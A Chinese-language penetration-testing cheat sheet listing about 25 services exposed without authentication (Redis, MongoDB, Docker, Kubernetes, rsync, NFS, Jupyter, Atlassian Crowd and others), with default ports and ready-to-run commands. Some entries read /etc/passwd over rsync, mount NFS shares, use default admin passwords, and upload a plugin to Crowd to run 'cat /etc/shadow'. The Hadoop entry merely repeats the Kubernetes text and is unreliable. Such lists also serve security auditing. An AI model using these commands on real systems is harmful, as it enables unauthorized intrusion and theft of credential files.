未授权漏洞收集

默认端口:21, 139, 873, 2049, 2181, 2182, 2375, 5601, 5672, 5900, 5901, 5984, 6379, 6443, 8080, 8088, 8095, 8161, 9100, 9200, 9300, 11211, 15672, 15692, 20048, 25672, 27017

1.redis未授权

默认端口6379

漏洞验证

安装Redis,然后连接到服务。

# yum install redis

# redis-cli -h 10.2.20.73 -p 6379

10.2.20.73:6379> info

2.mongodb未授权

默认端口27017

漏洞验证

安装mongodb,然后连接到服务。

# yum install mongodb

# mongo –host 10.2.20.34 –port 27017

xxx-test:SECONDARY> show dbs

3.memcached未授权访问

默认端口11211

漏洞验证

telnet 10.10.4.89 11211 或 nc -vv

无需用户名密码,可以直接连接memcache 服务的11211端口

使用了 stats 命令来输出 Memcached 服务信息

4.zookeeper未授权

默认端口2181,2182

漏洞验证

安装ZooKeeper,然后连接到服务。

ZooKeeper: https://zookeeper.apache.org/releases.html

# wget https://mirrors.bfsu.edu.cn/apache/zookeeper/zookeeper-3.6.1/apache-zookeeper-3.6.1-bin.tar.gz

# tar -xzvf apache-zookeeper-3.6.1-bin.tar.gz

# cd apache-zookeeper-3.6.1-bin/bin

# ./zkCli.sh -timeout 0 -r -server 10.10.4.72:2181

备注:windows 下为:zkCli.cmd -timeout 0 -r -server 10.10.4.72:2181

5.elasticsearch未授权

默认端口 9100,9200,9300

漏洞验证

使用nmap寻找相关的端口和服务,直接访问脆弱的服务

curl http://10.2.20.48:9200/_cat

curl http://10.2.20.48:9200/_cat/_river/_search

curl http://10.2.20.48:9200/cat/indices

http://10.2.20.48:9100/metrics

6.kibana未授权

默认端口5601(最好是直接访问目录,能访问就能shell

漏洞验证

直接访问kibana的页面,

# http://10.10.4.89:5601/app/kibana#/

并且无需账号密码可以登录进入界面。

7.docker remote api 未授权访问

默认端口2375

漏洞验证

直接使用浏览器访问:

http://10.10.4.89:2375/version

docker -H tcp://192.168.15.5:2375 version

docker -H tcp://10.10.4.89:2375 images

8.kubernetes api server 未授权访问

默认端口 8080,6443

漏洞验证

使用nmap寻找相关的端口和服务,直接访问脆弱的服务

端口:8080 http://10.10.4.89:8080/

端口:8080: api dashboard: http://10.10.4.89:8080/ui

端口:10250端口是kubelet API的HTTPS端口,通过路径/pods获取环境变量、运行的容器信息、命名空间等信息。

http://10.10.4.89:6443/api/v1/namespaces/kube-system/services/https:kubernetes-dashboard:/proxy

9.hadoop未授权访问

默认端口8088

漏洞验证

端口:8080 http://10.10.4.89:8080/

端口:8080: api dashboard: http://10.10.4.89:8080/ui

端口:10250端口是kubelet API的HTTPS端口,通过路径/pods获取环境变量、运行的容器信息、命名空间等信息。

http://10.10.4.89:6443/api/v1/namespaces/kube-system/services/https:kubernetes-dashboard:/proxy

10.jenkins未授权访问

默认端口8080

检测方法

先用 nmap 扫描查看端口开放情况看是否开放,

然后直接访问:http://192.168.18.129:8080/manage

11.activeMQ未授权访问

默认端口8161

漏洞验证

先用 nmap 扫描查看端口开放情况看是否开放,

ActiveMQ默认使用8161端口,默认用户名和密码是admin/admin

12.rabbitMQ未授权访问漏洞

漏洞验证

默认账号密码都是guest

13.sprintboot actuator未授权访问

扫描工具:https://github.com/F6JO/RouteVulScan

解压工具:https://github.com/wyzxxz/heapdump_tool

扫描ak/sk泄露文件 heapdump

漏洞特征,图标(绿叶子)和报错页面

漏洞验证

直接访问相关路径:

Spring Boot Actuator从未授权访问到getshell

https://blog.csdn.net/qq_38154820/article/details/106330264

14.FTP未授权访问漏洞(匿名登录)

漏洞验证

直接访问ftp路径:ftp://ip:port/

15。jboss未授权访问

漏洞特征:8080端口访问后左上角有jboss logo

漏洞验证

先用 nmap 扫描查看端口开放情况看是否开放 JBOSS 端口。再使用漏洞测试工具测试 jmx 组件存在情况通过访问 http://ip:jboss端口/ 看是否能进入 jmx-console 和 web-console 。

16.ldap未授权访问

漏洞特征:phpldapadmin

https://www.cnblogs.com/Zh1z3ven/p/13894171.html

漏洞验证

使用nmap寻找到相关的LDAP服务器,可以使用ldapbrowser直接连接,获取目录内容。

17.rsync未授权访问

默认端口873

漏洞验证:

#rsync rsync://{target_ip}/

#rsync rsync://172.16.2.250:873/

#rsync rsync://172.16.2.250:873/src

利用rsync下载任意文件

rsync rsync://172.16.2.250:873/src/etc/passwd ./

18:vnc未授权访问漏洞

默认端口5900,5901

漏洞验证

vncviewer 192.168.15.8

19.dubbo未授权访问

无明显特征

漏洞验证

telnet ip port

链接进入dubbo服务, 进行操作

20.nfs共享目录未授权访问

默认端口2049,20048

漏洞验证

apt install nfs-common 安装nfs客户端

showmount -e 192.168.70.162 查看nfs服务器上的共享目录

mount -t nfs 192.168.70.162:/grdata /mnt 挂载到本地



21.druid未授权访问

漏洞描述

当开发者配置不当时就可能造成未授权访问下面给出常见Druid未授权访问路径

/druid/websession.html

/system/druid/websession.html

/webpage/system/druid/websession.html(jeecg)

漏洞验证

访问相关的路径:http://10.20.37.152:7001/BSCC/druid/index.html

22.couchdb未授权访问漏洞

默认端口:5984

使用nmap寻找相关的端口和服务,直接访问脆弱的服务:

curl http://192.168.18.129:5984

curl http://192.168.18.129:5984/_config

23.atlassian crowd未授权访问

漏洞特征:左上角atlassian的logo端口,默认端口8095

漏洞验证

进行上传一个标准的插件,来自atlassian-bundled-plugins中的applinks-plugin-5.4.12.jar

curl –form “file_cdl=@applinks-plugin-5.4.12.jar” http://192.168.18.138:8095/crowd/admin/uploadplugin.action -v

访问地址并执行命令:http://10.10.20.166:8095/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow

24.jupyternotebook未授权访问

漏洞特征:左上角有logo,jupyter

漏洞验证

利用nmap 扫描端口,获取到服务,访问地址:http://192.168.18.129:8888

利用terminal命令执行:New > Terminal 创建控制台

可以执行任意命令

25,windows ipc 共享未授权访问

工具扫描,远程验证